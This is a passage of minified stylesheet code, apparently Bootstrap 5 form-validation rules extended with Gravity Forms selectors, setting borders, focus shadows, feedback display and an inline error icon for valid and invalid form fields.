.input-group>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_date .input-group>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_date .was-validated .clear-multi .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_date .was-validated .clear-multi .ginput_container_time>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_date .was-validated .ginput_complex>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_date .was-validated .ginput_complex>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_date .was-validated .input-group>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_date .was-validated .input-group>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_email .clear-multi .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_email .clear-multi .ginput_container_time>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_email .ginput_complex>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_email .ginput_complex>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_email .input-group>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_email .input-group>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_email .was-validated .clear-multi .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_email .was-validated .clear-multi .ginput_container_time>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_email .was-validated .ginput_complex>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_email .was-validated .ginput_complex>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_email .was-validated .input-group>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_email .was-validated .input-group>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_fileupload .clear-multi .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_fileupload .clear-multi .ginput_container_time>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_fileupload .ginput_complex>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_fileupload .ginput_complex>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_fileupload .input-group>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_fileupload .input-group>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated .clear-multi .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated .clear-multi .ginput_container_time>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated .ginput_complex>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated .ginput_complex>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated .input-group>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated .input-group>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_list .clear-multi .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_list .clear-multi .ginput_container_time>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_list .ginput_complex>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_list .ginput_complex>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_list .input-group>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_list .input-group>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_list .was-validated .clear-multi .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_list .was-validated .clear-multi .ginput_container_time>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_list .was-validated .ginput_complex>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_list .was-validated .ginput_complex>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_list .was-validated .input-group>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_list .was-validated .input-group>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_post_excerpt .clear-multi .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_post_excerpt .clear-multi .ginput_container_time>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_post_excerpt .ginput_complex>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_post_excerpt .ginput_complex>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_post_excerpt .input-group>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_post_excerpt .input-group>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated .clear-multi .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated .clear-multi .ginput_container_time>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated .ginput_complex>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated .ginput_complex>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated .input-group>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated .input-group>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_post_tags .clear-multi .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_post_tags .clear-multi .ginput_container_time>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_post_tags .ginput_complex>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_post_tags .ginput_complex>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_post_tags .input-group>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_post_tags .input-group>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated .clear-multi .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated .clear-multi .ginput_container_time>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated .ginput_complex>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated .ginput_complex>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated .input-group>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated .input-group>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_text .clear-multi .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_text .clear-multi .ginput_container_time>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_text .ginput_complex>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_text .ginput_complex>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_text .input-group>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_text .input-group>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_text .was-validated .clear-multi .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_text .was-validated .clear-multi .ginput_container_time>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_text .was-validated .ginput_complex>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_text .was-validated .ginput_complex>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_text .was-validated .input-group>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_text .was-validated .input-group>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_textarea .clear-multi .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_textarea .clear-multi .ginput_container_time>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_textarea .ginput_complex>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_textarea .ginput_complex>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_textarea .input-group>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_textarea .input-group>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_textarea .was-validated .clear-multi .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_textarea .was-validated .clear-multi .ginput_container_time>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_textarea .was-validated .ginput_complex>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_textarea .was-validated .ginput_complex>textarea:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_textarea .was-validated .input-group>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_container_textarea .was-validated .input-group>textarea:not(:focus):valid,.gform_wrapper .gform_body .input-group>select:not(:focus).is-valid,.gform_wrapper .gform_body .was-validated #ui-datepicker-div .ui-datepicker-title .ginput_complex>select:not(:focus):valid,.gform_wrapper .gform_body .was-validated .clear-multi .ginput_container_time>select:not(:focus):valid,.gform_wrapper .gform_body .was-validated .ginput_complex>.form-control:not(:focus):valid,.gform_wrapper .gform_body .was-validated .ginput_complex>.form-floating:not(:focus-within):valid,.gform_wrapper .gform_body .was-validated .ginput_complex>.form-select:not(:focus):valid,.gform_wrapper .gform_body .was-validated .ginput_complex>input:not(:focus):valid,.gform_wrapper .gform_body .was-validated .ginput_complex>select:not(:focus):valid,.gform_wrapper .gform_body .was-validated .input-group>select:not(:focus):valid,.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated #ui-datepicker-div .ui-datepicker-title .input-group>select:not(:focus):valid,.was-validated .gform_wrapper .gform_body #ui-datepicker-div .ui-datepicker-title .ginput_complex>select:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi #ui-datepicker-div .ui-datepicker-title .ginput_container_time>select:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_complex .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_date .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_date .ginput_container_time>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_email .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_email .ginput_container_time>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_fileupload .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_fileupload .ginput_container_time>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_list .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_list .ginput_container_time>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_post_excerpt .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_post_excerpt .ginput_container_time>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_post_tags .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_post_tags .ginput_container_time>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_text .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_text .ginput_container_time>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_textarea .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_textarea .ginput_container_time>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time .ginput_complex>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time .input-group>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-control:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-floating:not(:focus-within):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-select:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time>select:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_complex .clear-multi .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_complex .input-group>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_complex>.form-control:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_complex>.form-floating:not(:focus-within):valid,.was-validated .gform_wrapper .gform_body .ginput_complex>.form-select:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_complex>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_complex>select:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_date .clear-multi .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_date .clear-multi .ginput_container_time>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_date .ginput_complex>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_date .ginput_complex>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_date .input-group>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_date .input-group>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_email .clear-multi .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_email .clear-multi .ginput_container_time>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_email .ginput_complex>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_email .ginput_complex>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_email .input-group>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_email .input-group>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload .clear-multi .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload .clear-multi .ginput_container_time>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload .ginput_complex>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload .ginput_complex>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload .input-group>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload .input-group>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_list .clear-multi .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_list .clear-multi .ginput_container_time>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_list .ginput_complex>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_list .ginput_complex>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_list .input-group>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_list .input-group>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt .clear-multi .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt .clear-multi .ginput_container_time>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt .ginput_complex>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt .ginput_complex>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt .input-group>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt .input-group>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags .clear-multi .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags .clear-multi .ginput_container_time>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags .ginput_complex>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags .ginput_complex>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags .input-group>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags .input-group>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_text .clear-multi .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_text .clear-multi .ginput_container_time>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_text .ginput_complex>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_text .ginput_complex>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_text .input-group>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_text .input-group>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_textarea .clear-multi .ginput_container_time>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_textarea .clear-multi .ginput_container_time>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_textarea .ginput_complex>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_textarea .ginput_complex>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_textarea .input-group>input:not(:focus):valid,.was-validated .gform_wrapper .gform_body .ginput_container_textarea .input-group>textarea:not(:focus):valid,.was-validated .gform_wrapper .gform_body .input-group>select:not(:focus):valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-invalid-color)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_time .was-validated input:invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_time input.is-invalid,.gform_wrapper .gform_body .ginput_complex .was-validated input:invalid,.gform_wrapper .gform_body .ginput_complex input.is-invalid,.gform_wrapper .gform_body .ginput_container_date .was-validated input:invalid,.gform_wrapper .gform_body .ginput_container_date .was-validated textarea:invalid,.gform_wrapper .gform_body .ginput_container_date input.is-invalid,.gform_wrapper .gform_body .ginput_container_date textarea.is-invalid,.gform_wrapper .gform_body .ginput_container_email .was-validated input:invalid,.gform_wrapper .gform_body .ginput_container_email .was-validated textarea:invalid,.gform_wrapper .gform_body .ginput_container_email input.is-invalid,.gform_wrapper .gform_body .ginput_container_email textarea.is-invalid,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated input:invalid,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated textarea:invalid,.gform_wrapper .gform_body .ginput_container_fileupload input.is-invalid,.gform_wrapper .gform_body .ginput_container_fileupload textarea.is-invalid,.gform_wrapper .gform_body .ginput_container_list .was-validated input:invalid,.gform_wrapper .gform_body .ginput_container_list .was-validated textarea:invalid,.gform_wrapper .gform_body .ginput_container_list input.is-invalid,.gform_wrapper .gform_body .ginput_container_list textarea.is-invalid,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated input:invalid,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated textarea:invalid,.gform_wrapper .gform_body .ginput_container_post_excerpt input.is-invalid,.gform_wrapper .gform_body .ginput_container_post_excerpt textarea.is-invalid,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated input:invalid,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated textarea:invalid,.gform_wrapper .gform_body .ginput_container_post_tags input.is-invalid,.gform_wrapper .gform_body .ginput_container_post_tags textarea.is-invalid,.gform_wrapper .gform_body .ginput_container_text .was-validated input:invalid,.gform_wrapper .gform_body .ginput_container_text .was-validated textarea:invalid,.gform_wrapper .gform_body .ginput_container_text input.is-invalid,.gform_wrapper .gform_body .ginput_container_text textarea.is-invalid,.gform_wrapper .gform_body .ginput_container_textarea .was-validated input:invalid,.gform_wrapper .gform_body .ginput_container_textarea .was-validated textarea:invalid,.gform_wrapper .gform_body .ginput_container_textarea input.is-invalid,.gform_wrapper .gform_body .ginput_container_textarea textarea.is-invalid,.gform_wrapper .gform_body .was-validated select:invalid,.gform_wrapper .gform_body select.is-invalid,.was-validated .form-control:invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time input:invalid,.was-validated .gform_wrapper .gform_body .ginput_complex input:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_date input:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_date textarea:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_email input:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_email textarea:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload input:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload textarea:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_list input:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_list textarea:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt input:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt textarea:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags input:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags textarea:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_text input:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_text textarea:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_textarea input:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_textarea textarea:invalid,.was-validated .gform_wrapper .gform_body select:invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_time .was-validated input:invalid:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_time input.is-invalid:focus,.gform_wrapper .gform_body .ginput_complex .was-validated input:invalid:focus,.gform_wrapper .gform_body .ginput_complex input.is-invalid:focus,.gform_wrapper .gform_body .ginput_container_date .was-validated input:invalid:focus,.gform_wrapper .gform_body .ginput_container_date .was-validated textarea:invalid:focus,.gform_wrapper .gform_body .ginput_container_date input.is-invalid:focus,.gform_wrapper .gform_body .ginput_container_date textarea.is-invalid:focus,.gform_wrapper .gform_body .ginput_container_email .was-validated input:invalid:focus,.gform_wrapper .gform_body .ginput_container_email .was-validated textarea:invalid:focus,.gform_wrapper .gform_body .ginput_container_email input.is-invalid:focus,.gform_wrapper .gform_body .ginput_container_email textarea.is-invalid:focus,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated input:invalid:focus,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated textarea:invalid:focus,.gform_wrapper .gform_body .ginput_container_fileupload input.is-invalid:focus,.gform_wrapper .gform_body .ginput_container_fileupload textarea.is-invalid:focus,.gform_wrapper .gform_body .ginput_container_list .was-validated input:invalid:focus,.gform_wrapper .gform_body .ginput_container_list .was-validated textarea:invalid:focus,.gform_wrapper .gform_body .ginput_container_list input.is-invalid:focus,.gform_wrapper .gform_body .ginput_container_list textarea.is-invalid:focus,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated input:invalid:focus,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated textarea:invalid:focus,.gform_wrapper .gform_body .ginput_container_post_excerpt input.is-invalid:focus,.gform_wrapper .gform_body .ginput_container_post_excerpt textarea.is-invalid:focus,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated input:invalid:focus,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated textarea:invalid:focus,.gform_wrapper .gform_body .ginput_container_post_tags input.is-invalid:focus,.gform_wrapper .gform_body .ginput_container_post_tags textarea.is-invalid:focus,.gform_wrapper .gform_body .ginput_container_text .was-validated input:invalid:focus,.gform_wrapper .gform_body .ginput_container_text .was-validated textarea:invalid:focus,.gform_wrapper .gform_body .ginput_container_text input.is-invalid:focus,.gform_wrapper .gform_body .ginput_container_text textarea.is-invalid:focus,.gform_wrapper .gform_body .ginput_container_textarea .was-validated input:invalid:focus,.gform_wrapper .gform_body .ginput_container_textarea .was-validated textarea:invalid:focus,.gform_wrapper .gform_body .ginput_container_textarea input.is-invalid:focus,.gform_wrapper .gform_body .ginput_container_textarea textarea.is-invalid:focus,.gform_wrapper .gform_body .was-validated select:invalid:focus,.gform_wrapper .gform_body select.is-invalid:focus,.was-validated .form-control:invalid:focus,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time input:invalid:focus,.was-validated .gform_wrapper .gform_body .ginput_complex input:invalid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_date input:invalid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_date textarea:invalid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_email input:invalid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_email textarea:invalid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload input:invalid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload textarea:invalid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_list input:invalid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_list textarea:invalid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt input:invalid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt textarea:invalid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags input:invalid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags textarea:invalid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_text input:invalid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_text textarea:invalid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_textarea input:invalid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_textarea textarea:invalid:focus,.was-validated .gform_wrapper .gform_body select:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.gform_wrapper .gform_body .ginput_container_date .was-validated textarea:invalid,.gform_wrapper .gform_body .ginput_container_date textarea.is-invalid,.gform_wrapper .gform_body .ginput_container_email .was-validated textarea:invalid,.gform_wrapper .gform_body .ginput_container_email textarea.is-invalid,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated textarea:invalid,.gform_wrapper .gform_body .ginput_container_fileupload textarea.is-invalid,.gform_wrapper .gform_body .ginput_container_list .was-validated textarea:invalid,.gform_wrapper .gform_body .ginput_container_list textarea.is-invalid,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated textarea:invalid,.gform_wrapper .gform_body .ginput_container_post_excerpt textarea.is-invalid,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated textarea:invalid,.gform_wrapper .gform_body .ginput_container_post_tags textarea.is-invalid,.gform_wrapper .gform_body .ginput_container_text .was-validated textarea:invalid,.gform_wrapper .gform_body .ginput_container_text textarea.is-invalid,.gform_wrapper .gform_body .ginput_container_textarea .was-validated textarea:invalid,.gform_wrapper .gform_body .ginput_container_textarea textarea.is-invalid,.was-validated .gform_wrapper .gform_body .ginput_container_date textarea:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_email textarea:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload textarea:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_list textarea:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt textarea:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags textarea:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_text textarea:invalid,.was-validated .gform_wrapper .gform_body .ginput_container_textarea textarea:invalid,.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}#ui-datepicker-div .ui-datepicker-title .was-validated select:invalid,#ui-datepicker-div .ui-datepicker-title select.is-invalid,.form-select.is-invalid,.gform_wrapper .gform_body .was-validated select:invalid,.gform_wrapper .gform_body select.is-invalid,.was-validated #ui-datepicker-div .ui-datepicker-title select:invalid,.was-validated .form-select:invalid,.was-validated .gform_wrapper .gform_body select:invalid{border-color:var(--bs-form-invalid-border-color)}#ui-datepicker-div .ui-datepicker-title .was-validated select:invalid:not([multiple]):not([size]),#ui-datepicker-div .ui-datepicker-title .was-validated select:invalid:not([multiple])[size="1"],#ui-datepicker-div .ui-datepicker-title select.is-invalid:not([multiple]):not([size]),#ui-datepicker-div .ui-datepicker-title select.is-invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.gform_wrapper .gform_body .was-validated select:invalid:not([multiple]):not([size]),.gform_wrapper .gform_body .was-validated select:invalid:not([multiple])[size="1"],.gform_wrapper .gform_body select.is-invalid:not([multiple]):not([size]),.gform_wrapper .gform_body 